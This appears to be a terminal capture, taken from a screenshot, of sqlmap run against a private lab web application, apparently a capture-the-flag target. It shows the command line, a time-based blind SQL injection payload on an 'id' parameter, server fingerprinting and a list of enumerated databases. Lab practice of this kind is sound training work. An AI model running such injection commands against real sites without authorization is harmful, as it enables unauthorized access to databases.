 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# sqlmap -u http://192.168.56.20/Unit990/pages/clientView.php?id=13 --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.1.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:59:29
[13:59:29] [INFO] resuming back-end DBMS 'mysql'
[13:59:29] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.56.20:80/Unit990/admin.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'dxFx'='dxFx
---
[13:59:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[13:59:31] [INFO] fetching database names
[13:59:31] [INFO] fetching number of databases
[13:59:31] [INFO] resumed: 7
[13:59:31] [INFO] resumed: Dhqctf
[13:59:31] [INFO] resumed: db_audit
[13:59:31] [INFO] resumed: information_schema
[13:59:31] [INFO] resumed: mysql
[13:59:31] [INFO] resumed: performance_schema
[13:59:31] [INFO] resumed: phpmyadmin
[13:59:31] [INFO] resumed: silex
available databases [7]:
[*] db_audit
[*] Dhqctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] silex
[13:59:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.20'